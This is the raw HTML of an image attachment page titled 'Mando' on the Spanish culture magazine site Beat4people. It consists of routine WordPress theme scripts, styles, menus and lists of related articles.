    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_smooth_scroll=true;
var td_viewport_interval_list=[{"limit_bottom":767,"sidebar_width":228},{"limit_bottom":1018,"sidebar_width":300},{"limit_bottom":1140,"sidebar_width":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/beat4people.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.5";
var td_get_template_directory_uri="https:\/\/beat4people.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">div.rating-container.crfp-group-1 {min-height: 16px;}div.rating-container.crfp-group-1 span,div.rating-container.crfp-group-1 a {line-height: 16px;}div.rating-container.crfp-group-1 span.rating-always-on { width: 80px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}div.rating-container.crfp-group-1 span.crfp-rating {height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}div.rating-container.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating {width: 16px;height: 16px;}p.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=b43600&size=16);}p.crfp-group-1 div.star-rating-on a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}p.crfp-group-1 div.rating-cancel {width: 16px;height: 16px;}p.crfp-group-1 div.rating-cancel a {width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=cccccc&size=16);}p.crfp-group-1 div.rating-cancel.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=b43600&size=16);}div.rating-container.crfp-group-1 div.crfp-bar .bar {background-color: #cccccc;}div.rating-container.crfp-group-1 div.crfp-bar .bar .fill {background-color: #f5c710;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-2355 attachmentid-2355 attachment-jpeg mando single_template_8 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrar</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-principal-container"><ul id="menu-principal" class=""><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">miércoles, enero 21, 2026</div><div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2824"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Editor: J.L. Pérez, Madrid ISSN: 2697-1305</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://beat4people.com/index.php/contacto/">Contacto</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Politica de contenidos</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://beat4people.com/index.php/aviso-legal/">Aviso Legal</a></li>
</ul></div></div>
    </div>

         </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
            <a itemprop="url" href="https://beat4people.com/">
        <img class="td-retina-data" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" alt=""/>
    </a>
    <meta itemprop="name" content="Beat4people">
    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://beat4people.com/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://beat4people.com/"><span itemprop="title">Inicio</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Pistolero sin nombre" class="entry-crumb" itemprop="url" href="https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/"><span itemprop="title">Pistolero sin nombre</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Mando"><meta itemprop="url" content = "https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando/">Mando</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 itemprop="name" class="entry-title td-page-title">
                                <span>Mando</span>
                                </h1>            <a href="https://beat4people.com/wp-content/uploads/2019/12/Mando.jpg" title="Mando" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando.jpg?fit=618%2C400&ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img jetpack-lazy-image" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF &amp; Email" style="width: 112px;height: 24px;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="pf-button-img" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  data-recalc-dims="1"  /></noscript></a></div></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando2/'><img width="150" height="150" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="Mando" decoding="async" loading="lazy" data-attachment-id="2354" data-permalink="https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando2/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?fit=450%2C300&amp;ssl=1" data-orig-size="450,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mando" data-image-description="" data-image-caption="&lt;p&gt;Todos los derechos reservados a Walt Disney Studios&lt;/p&gt;
" data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?fit=450%2C300&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/12/Mando2.jpeg?resize=150%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="https://beat4people.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="widget widget_recent_comments"><div class="block-title"><span>Comentarios recientes</span></div><ul id="recentcomments"></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beat4people.com/"><img class="td-retina-data" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" alt=""/></a></div><div class="footer-text-wrap">Beat4people magazine es la  web de información y crítica cultural de Beat4people, S.L. <div class="footer-email-wrap">Contáctanos: <a href="mailto:info@beat4people.es">info@beat4people.es</a></div></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_1_697156cf71fa7 = new tdBlock();
block_td_uid_1_697156cf71fa7.id = "td_uid_1_697156cf71fa7";
block_td_uid_1_697156cf71fa7.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","class":"td_block_id_1463314774 td_uid_1_697156cf71fa7_rand"}';
block_td_uid_1_697156cf71fa7.td_column_number = "1";
block_td_uid_1_697156cf71fa7.block_type = "td_block_7";
block_td_uid_1_697156cf71fa7.post_count = "3";
block_td_uid_1_697156cf71fa7.found_posts = "461";
block_td_uid_1_697156cf71fa7.header_color = "";
block_td_uid_1_697156cf71fa7.ajax_pagination_infinite_stop = "";
block_td_uid_1_697156cf71fa7.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_1_697156cf71fa7);
</script><div class="td_block_wrap td_block_7 td_block_id_1463314774 td_uid_1_697156cf71fa7_rand td-pb-border-top"><h4 class="block-title"><span>MENSAJES POPULARES</span></h4><div id=td_uid_1_697156cf71fa7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?resize=100%2C70&ssl=1" alt="" title="La insoportable insignificancia del ser"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser">La insoportable insignificancia del ser</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-03T11:43:03+00:00" >3 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-03T11:43:03+00:00"><meta itemprop="headline " content="La insoportable insignificancia del ser"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?fit=400%2C300&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?resize=100%2C70&ssl=1" alt="" title="Un humilde homenaje a la vida"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida">Un humilde homenaje a la vida</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-24T14:22:33+00:00" >24 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-24T14:22:33+00:00"><meta itemprop="headline " content="Un humilde homenaje a la vida"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?fit=600%2C328&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?resize=100%2C70&ssl=1" alt="" title="Guerra social"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social">Guerra social</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-27T09:22:02+00:00" >27 septiembre, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-09-27T09:22:02+00:00"><meta itemprop="headline " content="Guerra social"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?fit=590%2C202&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_id_3614700093 td_uid_2_697156cf773f3_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://beat4people.com/index.php/category/cine/">Cine<span class="td-cat-no">313</span></a></li><li><a href="https://beat4people.com/index.php/category/libros/">Libros<span class="td-cat-no">51</span></a></li><li><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad<span class="td-cat-no">49</span></a></li><li><a href="https://beat4people.com/index.php/category/television/">Televisión<span class="td-cat-no">24</span></a></li><li><a href="https://beat4people.com/index.php/category/musica/">Música<span class="td-cat-no">18</span></a></li><li><a href="https://beat4people.com/index.php/category/teatro/">Teatro<span class="td-cat-no">11</span></a></li><li><a href="https://beat4people.com/index.php/category/otros/">Otros<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Beat4people2015                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://beat4people.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2021/03/18/festival-noir-de-garci/" rel="bookmark" title="Festival noir de Garci"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2021/03/German.jpg?resize=100%2C70&ssl=1" alt="" title="Festival noir de Garci"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2021/03/18/festival-noir-de-garci/" rel="bookmark" title="Festival noir de Garci">Festival noir de Garci</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-03-18T11:44:23+00:00" >18 marzo, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2021-03-18T11:44:23+00:00"><meta itemprop="headline " content="Festival noir de Garci"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2021/03/German.jpg?fit=400%2C175&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2018/03/25/las-esferas/" rel="bookmark" title="Las esferas (parte I)"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2018/03/Esferas-relato-Cris-copia.jpg?resize=100%2C70&ssl=1" alt="" title="Las esferas (parte I)"/></a></div>
        <div class="item-details">
